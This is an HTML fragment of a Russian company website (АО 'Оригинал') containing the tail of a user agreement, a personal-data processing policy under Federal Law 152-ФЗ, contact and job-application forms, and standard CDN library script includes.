				<li>Обращения, предложения и претензии физических и юридических лиц к Администрации Сайта в связи с настоящим Соглашением и/или в&nbsp;связи с функционированием и использованием Сайта, а также для запросов, уполномоченных законодательством Российской Федерации лиц могут быть направлены на адрес Администрации Сайта, указанный в разделе Контакты.</li>
				<li>В отношении функционирования Сайта Администрация руководствуется законодательством Российской Федерации, настоящим Соглашением и иными документами, которые разработаны или могут быть разработаны и приняты Администрацией Сайта в целях регламентации предоставления Пользователям доступа к отдельному функционалу Сайта.</li>
				<li>Никакие положения настоящего Соглашения не предоставляют Пользователю право на&nbsp;использование фирменного наименования, товарных знаков, доменных имен и&nbsp;иных отличительных знаков Администрации Сайта.</li>
				<li>Право на использование фирменного наименования, товарных знаков, доменных имен и иных отличительных знаков Администрации Сайта может быть предоставлено исключительно по предварительному письменному соглашению с Администрацией Сайта.</li>
			</ol>
		</li>
		<li>Пользователь Сайта АО &laquo;Оригинал&raquo;
			<ol>
				<li>Пользователем Сайта является дееспособное физическое лицо или правоспособное юридическое лицо, начавшее использовать Сайт АО&nbsp;&laquo;Оригинал&raquo;.</li>
				<li>Пользователь Сайта, используя Сайт, дает свое согласие на использование Сайтом его IP адреса и cookie с момента начала пользования Сайтом и ознакомления с настоящим Соглашением, в случае несогласия с данным условием Пользователь должен покинуть Сайт.</li>
				<li>При использовании Сайта Пользователь обязуется:
					<ol>
					<li>до момента принятия настоящего Соглашения внимательно ознакомиться с их условиями;</li>
					<li>соблюдать положения действующего законодательства Российской Федерации и настоящего Соглашения;</li>
					<li>регулярно осуществлять ознакомление с действующей редакцией настоящего Соглашения.</li>
					</ol>
				</li>
				<li>Пользователю запрещается:
					<ol>
					<li>осуществлять действия, направленные на&nbsp;нарушение нормального функционирования Сайта;</li>
					<li>загружать, хранить, публиковать, распространять и&nbsp;предоставлять доступ или иным образом использовать вирусы, трояны и&nbsp;другие вредоносные программы;</li>
					<li>использовать без специального на&nbsp;то&nbsp;разрешения Администрации Сайта автоматизированные скрипты (программы) для сбора информации на Сайте и/или взаимодействия с&nbsp;Сайтом и&nbsp;его&nbsp;функционалом;</li>
					<li>осуществлять использование Сайта иным способом, кроме как через интерфейсы, предоставленные Администрацией Сайта, за&nbsp;исключением случаев, когда такие действия были прямо разрешены Пользователю в&nbsp;соответствии с&nbsp;отдельным соглашением с&nbsp;Администрацией Сайта;</li>
					<li>использовать автоматические и иные программы, не разрешенные Администрацией Сайта для получения доступа к Сайту, а также без соответствующего согласования с Администрацией Сайта извлекать любым способом, копировать, распространять и иным образом использовать информационные материалы Сайта.</li>
					</ol>
				</li>
				<li>Пользователи несут ответственность за собственные действия в&nbsp;связи с использованием Сайта и их функциональных возможностей. Нарушение настоящего Соглашения и действующего законодательства Российской Федерации влечет за собой ответственность, предусмотренную законодательством Российской Федерации.</li>
			</ol>
		</li>
		<li>Обработка персональных данных
			<ol>
				<li>Используя Программы ЭВМ и/или отдельные Сервисы на сайте Пользователь тем самым свободно, своей волей и в своем интересе предоставляет свои персональные данные Администрации Сайта для их обработки.</li>
				<li>Под обработкой персональных данных понимаются предусмотренные Федеральным законом от 27.07.2006 г. № 152-ФЗ &laquo;О персональных данных&raquo; действия или совокупность действий, совершаемых с использованием средств автоматизации или без использования таких средств с персональными данными, включая сбор, запись, систематизацию, накопление, хранение, уточнение (обновление, изменение), извлечение, использование, передачу (распространение, предоставление, доступ) удаление, уничтожение персональных данных.</li>
				<li>Обработка персональных данных Пользователя на Сайте осуществляется с целью исполнения настоящего Соглашения, включая принятие и&nbsp;обработку заказов на&nbsp;оказание услуг, а&nbsp;также в&nbsp;любых других случаях, связанных с&nbsp;данным действием, своевременной связи с&nbsp;Посетителями и&nbsp;предоставления им&nbsp;любой необходимой достоверной и&nbsp;полной информации, связанной с&nbsp;деятельностью Компании, обработку сообщений и/или запросов о&nbsp;вакансиях АО&nbsp;&laquo;Оригинал&raquo;. Для достижения данной цели обработке подлежат: имя, номер телефона, адрес электронной почты, текст сообщения/запроса.</li>
				<li>Для достижения целей, определенных в настоящим Соглашением, Администрация Сайта может осуществлять передачу персональных данных Пользователя третьим лицам. Передача персональных данных третьим лицам осуществляется в объеме, необходимом для целей их обработки.</li>
				<li>Передача персональных данных третьим лицам осуществляется в рамках, заключенных с третьими лицами договоров, включающих обязательства о сохранении конфиденциальности полученных данных.</li>
				<li>Обработка персональных данных Пользователя осуществляется в течение сроков действия настоящего Соглашения и до истечения сроков хранения соответствующих данных, определяемых в соответствии с действующим законодательством Российской Федерации.</li>
				<li>Для прекращения обработки персональных данных Администрацией Сайта, необходимо отказаться от настоящего Соглашения и прекратить использование Сайта, при этом персональные данные Пользователя могут обрабатываться и после прекращения использования Сайта и отказа от настоящего Соглашения в течение срока, необходимого для выполнения обязательств, возложенных на Администрацию Сайта в соответствии с законодательством Российской Федерации. В таком случае обработка персональных данных будет осуществляться в объеме, необходимом для соблюдения указанных обязательств.</li>
				<li>Сведения о порядке обработки и обеспечения безопасности персональных данных Администрацией Сайта приведены в документе &laquo;Политика в отношении обработки персональных данных&raquo;, размещенном на Сайте.</li>
			</ol>
		</li>
		<li>Заключительные положения
			<ol>
				<li>Настоящее Соглашение в данной редакции вступает в силу с момента его публикации на Сайте.</li>
				<li>Настоящее Соглашение составляется между Пользователем и&nbsp;Администрацией Сайта относительно порядка использования Сайта и&nbsp;его функционала и&nbsp;заменяют собой все предыдущие соглашения между Пользователем и&nbsp;Администрацией Сайта.</li>
				<li>Настоящее Соглашение регулируется и&nbsp;толкуется в&nbsp;соответствии с&nbsp;законодательством Российской Федерации.</li>
				<li>Настоящее Соглашение вступает в&nbsp;силу для Пользователя с&nbsp;момента их&nbsp;принятия им&nbsp;и&nbsp;действуют в&nbsp;течение неопределенного срока.</li>
			</ol>
		</li>
	</ol>
</div>
<br>
<h3 class="modal-title">Политика <span class="nowrap">Акционерного общества «Оригинал»</span> <span class="nowrap">в отношении обработки персональных данных</span></h3>
<div class="multilevel_list">
	<ol>
		<li>Общие положения
			<ol>
				<li>Акционерное общество &laquo;Оригинал&raquo; (далее &ndash; АО &laquo;Оригинал&raquo;) в рамках выполнения своей уставной деятельности осуществляет обработку персональных данных (далее &ndash; ПДн) и является оператором ПДн.</li>
				<li>Политика АО &laquo;Оригинал&raquo; в отношении обработки ПДн (далее &ndash; Политика) разработана в соответствии с требованиями действующего законодательства Российской Федерации в области ПДн, в том числе Федерального закона от 27 июля 2006 г. № 152-ФЗ &laquo;О персональных данных&raquo; (далее &ndash; Федеральный закон &laquo;О персональных данных&raquo;).</li>
				<li>Политика определяет основные принципы обработки и обеспечения безопасности ПДн в АО &laquo;Оригинал&raquo; и подлежит актуализации в случае изменения законодательства Российской Федерации в области ПДн, а также в случае изменения процессов обработки ПДн и применяемых мер защиты ПДн в АО &laquo;Оригинал&raquo;.</li>
				<li>Действие Политики распространяется на все процессы обработки ПДн в АО &laquo;Оригинал&raquo; и&nbsp;&nbsp; на&nbsp;&nbsp; всех работников&nbsp;&nbsp; АО&nbsp;&nbsp; &laquo;Оригинал&raquo;,&nbsp;&nbsp; участвующих в таких процессах.</li>
			</ol>
		</li>
		<li>Термины и определения <br />В Политике используются следующие основные термины и определения:
			<ol>
				<li><strong>Персональные данные </strong>&ndash; любая информация, относящаяся к прямо или косвенно определенному или определяемому физическому лицу (субъекту персональных данных).</li>
				<li><strong>Персональные данные, разрешенные субъектом персональных данных для распространения </strong>&ndash; персональные данные, доступ неограниченного круга лиц к которым предоставлен субъектом персональных данных путем дачи согласия на обработку персональных данных, разрешенных субъектом персональных данных для распространения.</li>
				<li><strong>Оператор </strong>&ndash; АО &laquo;Оригинал&raquo;.</li>
				<li><strong>Обработка персональных данных </strong>&ndash; любое действие (операция) или совокупность действий (операций) с персональными данными, совершаемых с использованием средств автоматизации или без использования таких средств. К таким действиям (операциям) относятся: сбор, запись, систематизация, накопление, хранение, уточнение (обновление, изменение), извлечение, использование, передача (распространение, предоставление, доступ), обезличивание, блокирование, удаление, уничтожение персональных данных.</li>
				<li><strong>Автоматизированная обработка персональных данных </strong>&ndash; обработка персональных данных с помощью средств вычислительной техники.</li>
				<li><strong>Распространение персональных данных </strong>&ndash; действия, направленные на раскрытие персональных данных неопределенному кругу лиц.</li>
				<li><strong>Предоставление персональных данных </strong>&ndash;&nbsp;&nbsp; действия,&nbsp;&nbsp; направленные на раскрытие персональных данных определенному лицу или определенному кругу лиц.</li>
				<li><strong>Блокирование персональных данных </strong>&ndash; временное прекращение обработки персональных данных (за исключением случаев, если обработка необходима для уточнения персональных данных).</li>
				<li><strong>Уничтожение персональных данных </strong>&ndash; действия, в результате которых становится&nbsp;&nbsp; невозможным&nbsp;&nbsp; восстановить&nbsp;&nbsp; содержание&nbsp;&nbsp; персональных данных в информационной системе персональных данных и (или) в результате которых уничтожаются материальные носители персональных данных.</li>
				<li><strong>Обезличивание персональных данных </strong>&ndash; действия, в результате которых становится невозможным без использования дополнительной информации определить принадлежность персональных данных конкретному субъекту персональных данных.</li>
				<li><strong>Биометрические персональные данные </strong>&ndash; сведения, которые характеризуют физиологические&nbsp;&nbsp; и&nbsp;&nbsp; биологические&nbsp;&nbsp; особенности&nbsp;&nbsp; человека, на основании которых можно установить его личность.</li>
				<li><strong>Специальные категории персональных данных </strong>&ndash; персональные данные, касающиеся расовой, национальной принадлежности, политических взглядов, религиозных или философских убеждений, состояния здоровья, интимной жизни субъектов персональных данных.</li>
				<li><strong>Безопасность персональных данных </strong>&ndash; состояние защищенности информации&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; (данных),&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; при&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; котором&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; обеспечиваются ее (их) конфиденциальность, доступность и целостность.</li>
				<li><strong>Информационная система персональных данных </strong>&ndash; совокупность содержащихся&nbsp;&nbsp; в базах данных персональных&nbsp;&nbsp; данных и&nbsp;&nbsp; обеспечивающих их обработку информационных технологий и технических средств.</li>
				<li><strong>Трансграничная передача персональных данных </strong>&ndash; передача персональных данных на территорию иностранного государства органу власти иностранного государства, иностранному физическому лицу или иностранному юридическому лицу.</li>
			</ol>
		</li>
		<li>Принципы обработки ПДн
			<ol>
				<li>Обработка ПДн&nbsp;&nbsp; осуществляется&nbsp;&nbsp; АО&nbsp;&nbsp; &laquo;Оригинал&raquo;&nbsp;&nbsp; на&nbsp;&nbsp;&nbsp; законной и справедливой основе и ограничивается достижением конкретных, заранее определенных и законных целей.</li>
				<li>Не допускается обработка ПДн, несовместимая с целями сбора ПДн и объединение баз данных, содержащих ПДн, обработка которых осуществляется в целях, несовместимых между собой. Содержание и объем обрабатываемых ПДн соответствуют заявленным целям обработки.</li>
				<li>При обработке ПДн обеспечивается точность ПДн, их достаточность, а в необходимых случаях и актуальность по отношению к целям обработки ПДн.</li>
				<li>В АО &laquo;Оригинал&raquo; принимаются необходимые меры по удалению или уточнению неполных, или неточных ПДн.</li>
				<li>Хранение ПДн осуществляется в форме, позволяющей определить субъекта ПДн, не дольше, чем этого требуют цели обработки ПДн, если срок хранения ПДн не установлен федеральным законом, договором, стороной которого, выгодоприобретателем или поручителем, по которому является субъект ПДн.</li>
				<li>Обрабатываемые ПДн подлежат уничтожению или обезличиванию по достижении &nbsp;целей&nbsp; &nbsp;обработки&nbsp; &nbsp;или&nbsp; &nbsp;в&nbsp; &nbsp;случае&nbsp; &nbsp;утраты&nbsp; &nbsp;необходимости в достижении этих целей, если иное не предусмотрено федеральным законом.</li>
				<li>Обработка ПДн осуществляется в соответствии с целями, заранее определенными и заявленными при сборе ПДн, а&nbsp;&nbsp; также&nbsp;&nbsp; полномочиями АО &laquo;Оригинал&raquo;, определенными в соответствии с действующим законодательством Российской Федерации.</li>
				<li>В АО &laquo;Оригинал&raquo; допускается обработка ПДн, разрешенных субъектом ПДн для распространения в соответствии с Федеральным законом &laquo;О персональных данных&raquo;.</li>
				<li>АО &laquo;Оригинал&raquo; осуществляет передачу ПДн субъектов ПДн третьим лицам в соответствии с требованиями законодательства Российской Федерации в области ПДн.</li>
				<li>АО &laquo;Оригинал&raquo; вправе поручить обработку ПДн другим лицам в соответствии со статьей 6 Федерального закона &laquo;О персональных данных&raquo;.</li>
				<li>В случаях поручения обработки ПДн другому лицу АО &laquo;Оригинал&raquo; заключает в порядке, установленном Федеральным законом &laquo;О персональных данных&raquo;, с этим лицом договор и получает согласие от субъектов ПДн, если иное не предусмотрено федеральным законом.</li>
				<li>В случаях, когда АО &laquo;Оригинал&raquo; поручает обработку ПДн другому лицу, ответственность перед субъектом ПДн за действия указанного лица несет АО &laquo;Оригинал&raquo;. Лицо, осуществляющее обработку ПДн&nbsp;&nbsp; по&nbsp;&nbsp; поручению АО &laquo;Оригинал&raquo;, несет ответственность перед АО &laquo;Оригинал&raquo;.</li>
				<li>В АО &laquo;Оригинал&raquo; осуществляется как автоматизированная обработка ПДн (обработка ПДн с помощью средств вычислительной техники), так и неавтоматизированная обработка ПДн (обработка ПДн без использования средств автоматизации; обработка ПДн, при которой такие действия с ПДн, как использование, уточнение, распространение, уничтожение ПДн в отношении каждого субъекта ПДн осуществляются при непосредственном участии человека).</li>
				<li>Сроки &nbsp;обработки&nbsp; &nbsp;(в&nbsp; &nbsp;т.ч.&nbsp;&nbsp;&nbsp; хранения)&nbsp;&nbsp;&nbsp; ПДн,&nbsp;&nbsp;&nbsp; обрабатываемых АО &laquo;Оригинал&raquo;,&nbsp;&nbsp; &nbsp;определяются&nbsp;&nbsp;&nbsp; &nbsp;исходя&nbsp;&nbsp;&nbsp; &nbsp;из&nbsp;&nbsp;&nbsp; &nbsp;целей&nbsp;&nbsp;&nbsp; &nbsp;обработки&nbsp;&nbsp;&nbsp; &nbsp;ПДн и в соответствии с требованиями федеральных законов.</li>
			</ol>
		</li>
		<li>Права субъектов ПДн
			<ol>
				<li>Субъект ПДн имеет право на получение информации, касающейся обработки его ПДн, в том числе содержащей:
					<ol>
						<li>подтверждение факта обработки ПДн;</li>
						<li>правовые основания и цели обработки ПДн;</li>
						<li>цели и применяемые способы обработки ПДн;</li>
						<li>наименование и место нахождения, сведения о лицах (за исключением работников АО &laquo;Оригинал&raquo;), которые имеют доступ к ПДн или которым могут быть раскрыты ПДн на основании договора с АО &laquo;Оригинал&raquo; или на основании федерального закона;</li>
						<li>обрабатываемые ПДн, относящиеся к соответствующему субъекту ПДн, источник их получения, если иной порядок представления таких данных не предусмотрен федеральным законом;</li>
						<li>сроки обработки ПДн, в том числе сроки их хранения;</li>
						<li>порядок осуществления субъектом ПДн прав, предусмотренных Федеральным законом &laquo;О персональных данных&raquo;;</li>
						<li>информацию об осуществленной или о предполагаемой трансграничной передаче данных;</li>
						<li>наименование или фамилию, имя, отчество и адрес лица, осуществляющего обработку ПДн по поручению АО &laquo;Оригинал&raquo;, если обработка поручена или будет поручена такому лицу;</li>
						<li>информацию о способах исполнения АО &laquo;Оригинал&raquo; обязанностей, установленных статьей 1 Федерального закона &laquo;О персональных данных&raquo;;</li>
						<li>иные &nbsp;сведения,&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;предусмотренные&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;Федеральным&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;законом &laquo;О персональных данных&raquo; или другими федеральными законами.</li>
					</ol>
				</li>
				<li>Субъект ПДн вправе требовать от АО&nbsp;&nbsp; &laquo;Оригинал&raquo;&nbsp;&nbsp; уточнения его ПДн, их блокирования или уничтожения в случае, если ПДн являются неполными, устаревшими, неточными, незаконно полученными или не являются необходимыми для заявленной цели обработки, а также принимать предусмотренные законом меры по защите своих прав.</li>
				<li>Субъект ПДн имеет право на отзыв согласия на обработку ПДн, данного АО &laquo;Оригинал&raquo;.</li>
				<li>Доступ субъекта &nbsp;ПДн&nbsp; &nbsp;к&nbsp; &nbsp;своим&nbsp; &nbsp;ПДн&nbsp; &nbsp;может&nbsp; &nbsp;быть&nbsp; &nbsp;ограничен в соответствии с федеральными законами, в том числе если доступ субъекта ПДн к его ПДн нарушает права и законные интересы третьих лиц.</li>
			</ol>
		</li>
		<li>Обязанности оператора
			<ol>
				<li>АО &laquo;Оригинал&raquo; обязано предоставить субъекту ПДн по его просьбе информацию, предусмотренную частью 7 статьи 14 Федерального закона &laquo;О персональных данных&raquo;.</li>
				<li>Если предоставление ПДн субъектом ПДн является обязательным в соответствии с федеральным законом, АО &laquo;Оригинал&raquo; обязано разъяснить субъекту ПДн юридические последствия отказа предоставить его ПДн.</li>
				<li>АО &laquo;Оригинал&raquo; уведомляет субъекта ПДн об обработке ПДн в том случае, если ПДн были получены не от субъекта ПДн, за исключением случаев:
					<ol>
						<li>субъект ПДн уведомлен об осуществлении обработки&nbsp;&nbsp; его&nbsp;&nbsp; ПДн АО &laquo;Оригинал&raquo;;</li>
						<li>ПДн получены на основании федерального закона или в связи с исполнением договора, стороной которого либо выгодоприобретателем или поручителем, по которому является субъект ПДн;</li>
						<li>обработка ПДн, разрешенных субъектом ПДн для распространения, осуществляется с соблюдением запретов и условий, предусмотренных статьей 1 Федерального закона &laquo;О персональных данных&raquo;;</li>
						<li>обработка ПДн осуществляется для статистических или иных исследовательских целей, для осуществления профессиональной деятельности журналиста либо научной, литературной или иной творческой деятельности, если при этом не нарушаются права и законные интересы субъекта ПДн;</li>
						<li>предоставление субъекту ПДн сведений, предусмотренных частью 3 статьи 18 Федерального закона &laquo;О персональных данных&raquo;, нарушает права и законные интересы третьих лиц.</li>
					</ol>
				</li>
				<li>При сборе ПДн АО &laquo;Оригинал&raquo; обеспечивает запись, систематизацию, накопление, хранение, уточнение (обновление, изменение), извлечение ПДн граждан Российской Федерации с использованием баз данных, находящихся на территории Российской Федерации, за исключение случаев, указанных в пунктах 2, 3, 4, 8 части 1 статьи 6 Федерального закона &laquo;О персональных данных&raquo;.</li>
				<li>Оператор исполняет иные обязанности, предусмотренные законодательством Российской Федерации.</li>
			</ol>
		</li>
		<li>Меры&nbsp;обеспечения&nbsp;безопасности&nbsp; ПДн,&nbsp; принимаемые АО &laquo;Оригинал&raquo;
			<ol>
				<li>АО &laquo;Оригинал&raquo; при обработке ПДн принимает правовые, организационные и технические меры или обеспечивает их принятие для защиты ПДн от неправомерного или случайного доступа к ним, уничтожения, изменения, блокирования, копирования, предоставления, распространения ПДн, а также от иных неправомерных действий в отношении ПДн в соответствии с требованиями законодательства Российской Федерации.</li>
				<li>В АО &laquo;Оригинал&raquo; приняты следующие меры безопасности:
					<ol>
						<li>назначено лицо, ответственное за организацию обработки ПДн;</li>
						<li>приказом АО &laquo;Оригинал&raquo; утверждены и внедрены локальные акты по вопросам обработки ПДн и локальные акты, устанавливающие процедуры, направленные на предотвращение и выявление нарушений законодательства Российской Федерации в области ПДн, а также устранение последствий таких нарушений;</li>
						<li>определены (и при необходимости пересматриваются) актуальные угрозы безопасности ПДн, установлены уровни защищенности ПДн при их обработке в информационных системах ПДн АО &laquo;Оригинал&raquo;;</li>
						<li>осуществлена оценка вреда, который может быть причинен субъектам ПДн в случае нарушения требований законодательства Российской Федерации в области ПДн, соотношение указанного вреда и принимаемых АО &laquo;Оригинал&raquo; мер, направленных на обеспечение выполнения требований, установленных законодательством Российской Федерации в области ПДн;</li>
						<li>применены правовые,&nbsp;&nbsp;&nbsp; организационные&nbsp;&nbsp;&nbsp; и&nbsp;&nbsp;&nbsp; технические&nbsp;&nbsp;&nbsp; меры по обеспечению безопасности ПДн при их обработке в информационных системах ПДн;</li>
						<li>в качестве средств защиты информации используются средства защиты информации, прошедшие в установленном порядке процедуру оценки соответствия требованиям законодательства Российской Федерации в области защиты информации;</li>
						<li>проводится внутренний контроль соблюдения законодательства Российской Федерации в области ПДн, в том числе требований к защите ПДн;</li>
						<li>работники АО &laquo;Оригинал&raquo; ознакомлены с положениями законодательства Российской Федерации в области ПДн, локальными актами по вопросам обработки ПДн, с требованиями к защите ПДн;</li>
						<li>проведена оценка эффективности применяемых мер по обеспечению безопасности ПДн.</li>
					</ol>
				</li>
			</ol>
		</li>
		<li>Порядок обработки&nbsp; &nbsp;обращений&nbsp; &nbsp;и&nbsp; &nbsp;запросов&nbsp; &nbsp;субъектов&nbsp; &nbsp;ПДн или их представителей
			<ol>
				<li>Обращения и запросы могут быть направлены субъектом ПДн или его представителем в адрес АО &laquo;Оригинал&raquo;:
					<ol>
						<li>посредством почтовой связи в письменной форме на бумажном носителе за собственноручной подписью по адресу:&nbsp;&nbsp; 127018,&nbsp;&nbsp; г.&nbsp;&nbsp; Москва, ул. Полковая, д. 3, стр. 1;</li>
						<li>на адрес электронной почты АО &laquo;Оригинал&raquo; <a href="mailto:mail@original-group.ru">mail@original-group.ru</a> в форме электронного&nbsp;&nbsp;&nbsp; документа,&nbsp;&nbsp; подписанного&nbsp;&nbsp;&nbsp; электронной&nbsp;&nbsp;&nbsp; подписью в соответствии с законодательством Российской Федерации.</li>
					</ol>
				</li>
				<li>Ответы на обращения или запросы от субъектов ПДн или их представителей отправляются в той форме, в которой направлены соответствующие обращения либо запросы, если иное не указано в самом обращении или запросе.</li>
				<li>Обращение и запрос должно содержать:
					<ol>
						<li>номер и серия основного документа, удостоверяющего личность субъекта ПДн, сведения о дате выдачи указанного документа и выдавшем его органе;</li>
						<li>сведения, подтверждающие участие субъекта ПДн в отношениях с АО &laquo;Оригинал&raquo;, либо сведения иным способом, подтверждающие факт обработки ПДн субъекта ПДн АО &laquo;Оригинал&raquo;;</li>
						<li>номер и серия основного документа, удостоверяющего личность представителя субъекта ПДн, сведения о дате выдачи указанного документа и выдавшем его органе, копия доверенности или иного документа, подтверждающего полномочия представителя субъекта ПДн (в случае если обращается представитель субъекта ПДн);</li>
						<li>подпись субъекта ПДн или его представителя.</li>
					</ol>
				</li>
				<li>Права субъектов ПДн определяются статьями 14-17 Федерального закона &laquo;О персональных данных&raquo;.</li>
				<li>АО &laquo;Оригинал&raquo; в сроки и порядке, установленные Федеральным законом &laquo;О персональных данных&raquo;, а также локальными нормативными актами АО &laquo;Оригинал&raquo;, обеспечивает рассмотрение обращений и запросов субъектов ПДн, внесение соответствующих изменений или прекращение обработки, блокирование, обезличивание, уничтожение ПДн субъекта ПДн, если иное не установлено федеральным законом.</li>
			</ol>
		</li>
		<li>Отзыв согласия субъекта ПДн на обработку ПДн
			<ol>
				<li>Согласие на обработку персональных данных может быть отозвано субъектом ПДн.</li>
				<li>Отзыв согласия на обработку ПДн может быть направлен в адрес АО &laquo;Оригинал&raquo; субъектом ПДн или его представителем:
					<ol>
						<li>посредством почтовой связи в письменной форме на бумажном носителе за собственноручной подписью по адресу:&nbsp;&nbsp; 127018,&nbsp;&nbsp; г.&nbsp;&nbsp; Москва, ул. Полковая, д. 3, стр. 1;</li>
						<li>на адрес электронной почты АО &laquo;Оригинал&raquo; <a href="mailto:mail@original-group.ru">mail@original-group.ru</a> в форме электронного&nbsp;&nbsp;&nbsp; документа,&nbsp;&nbsp; подписанного&nbsp;&nbsp;&nbsp; электронной&nbsp;&nbsp;&nbsp; подписью в соответствии с законодательством Российской Федерации;</li>
						<li>иным способом, указанным в согласии на обработку ПДн, данном субъектом ПДн в письменной форме.</li>
					</ol>
				</li>
				<li>Отзыв согласия на обработку ПДн должен содержать:
					<ol>
						<li>номер и серия основного документа, удостоверяющего личность субъекта ПДн, сведения о дате выдачи указанного документа и выдавшем его органе;</li>
						<li>в случае направления отзыва согласия представителем субъекта ПДн номер и серия основного документа, удостоверяющего личность представителя субъекта ПДн, сведения о дате выдачи указанного документа и выдавшем его органе, копия доверенности или иного документа, подтверждающие полномочия представителя субъекта ПДн;</li>
						<li>подпись субъекта ПДн или его представителя.</li>
					</ol>
				</li>
				<li>Права субъектов ПДн определяются статьями 14-17 Федерального закона &laquo;О персональных данных&raquo;. <br />В случае отзыва субъектом персональных данных согласия на обработку ПДн АО &laquo;Оригинал&raquo;:
					<ol>
						<li>прекращает их обработку или обеспечивает прекращение такой обработки (если обработка ПДн осуществляется другим лицом, действующим по поручению АО &laquo;Оригинал&raquo;);</li>
						<li>вправе продолжить обработку ПДн без согласия субъекта ПДн при наличии оснований, указанных в пунктах 2 - 11 части 1 статьи 6, части 2 статьи 10 и части 2 статьи 11 Федерального закона &laquo;О персональных данных&raquo;.</li>
					</ol>
				</li>
				<li>В случае, если сохранение ПДн более не требуется для целей обработки ПДн, уничтожить ПДн или обеспечить их уничтожение (если обработка ПДн осуществляется другим лицом, действующим по поручению оператора) в течении срока, указанного в частях 3 &ndash; 5 статьи 21 Федерального закона &laquo;О персональных данных&raquo;, если иное не предусмотрено договором, стороной которого, выгодоприобретателем или поручителем по которому является субъект ПДн, иным соглашением между оператором и субъектом ПДн либо если АО &laquo;Оригинал&raquo; не вправе осуществлять обработку ПДн без согласия субъекта ПДн на основаниях, предусмотренных Федеральным законом &laquo;О персональных данных&raquo; или другими федеральными законами.</li>
				<li>В случае отсутствия возможности уничтожения персональных данных в течение срока, указанного в пункте 5 Политики, АО &laquo;Оригинал&raquo; осуществляет блокирование таких персональных данных или обеспечивает их блокирование (если обработка персональных данных осуществляется другим лицом, действующим по поручению оператора) и обеспечивает уничтожение персональных данных в срок не более чем шесть месяцев, если иной срок не установлен федеральными законами.</li>
			</ol>
		</li>
	</ol>
</div>					</div>
				</div>
			</div>
		</div>

		<div class="modal fade modal-profile" id="modal-id">
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-body">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
						<h3 class="modal-title">Анкета</h3>
						<form id="formCareer" action="/feedback.php">
							<input type="text" name="cphone" value="" class="hidden">
							<input type="hidden" name="src" value=" Анкета соискателя">
							<input type="text" name="theme" value="Анкета соискателя" class="hidden">
							<label>ФИО</label>
							<div class="form-group">
									<input type="text" name="fio" class="form-control">
							</div>
							<label>Город</label>
							<div class="form-group">
									<input type="text" name="city" class="form-control">
							</div>
							<label>Мобильный телефон</label>
							<div class="form-group">
								<input type="tel" name="phone" class="form-control">
							</div>

							<div class="modal-profile-bottom">Нажимая кнопку «Отправить» вы соглашаетесь с  <a>условиями сбора и обработки персональных данных</a> в соответствии со ст.6 Федерального закона «О персональных данных» </div>
							<button type="submit" class="btn btn_bgorange modal-profile-btn">Отправить</button>
						</form>
					</div>
				</div>
			</div>
		</div>
			
		<div class="modal fade" id="modalContacts" tabindex="-1" role="dialog">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
					<div class="modal-body">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
						<h3 class="modal-title">Введите Ваши контактные данные для&nbsp;предоставления расчета</h3>
						<form id="formContacts" action="/feedback.php" method="post">
                            <input type="text" name="cphone" value="" class="hidden">
							<input type="hidden" name="src" value="_calculator">
                            <input type="text" name="theme" value="Калькулятор" class="hidden">
							<div class="form-group">
								<label for="inputNameContacts" class="sr-only">Ваше имя</label>
								<input type="text" id="inputNameContacts" class="form-control" name="name" placeholder="Ваше Имя" required>
							</div>
							<div class="row">
								<div class="col-md-6">
									<div class="form-group">
										<label for="inputPhoneContacts" class="sr-only">Контактный телефон</label>
										<input type="tel" name="phone" id="inputPhoneContacts" class="form-control phone" placeholder="Контактный телефон" required>
									</div>
								</div>
								<div class="col-md-6">
									<div class="form-group">
										<label for="inputEmailContacts" class="sr-only">Электронная почта</label>
										<input type="email" name="email" id="inputEmailContacts" class="form-control" placeholder="Электронная почта" required>
									</div>
								</div>
							</div>
							<div class="text-center">
								<button type="submit"class="btn btn_orangebd">Отправить</button>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
		
		<div class="modal fade" id="modalMessage" tabindex="-1" role="dialog">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
					<div class="modal-body">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
						<h3 class="modal-title">Добрый день! Благодарим за обращение.</h3>
						<div class="modal-body__text"></div>
					</div>
				</div>
			</div>
		</div>
		
		
		
		<!-- Optional JavaScript -->
		<!-- jQuery first, then Popper.js, then Bootstrap JS -->
		<script src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js" integrity="sha384-9/reFTGAW83EW2RDu2S0VKaIzap3H66lZH81PoYlFhbGU+6BZp6G7niu735Sk7lN" crossorigin="anonymous"></script>
		<script src="https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/js/bootstrap.min.js" integrity="sha384-w1Q4orYjBQndcko6MimVbzY0tgp4pWB4lZ7lr30WKz0vr/aWKhXdBNmNb5D92v7s" crossorigin="anonymous"></script>
		<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
		<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
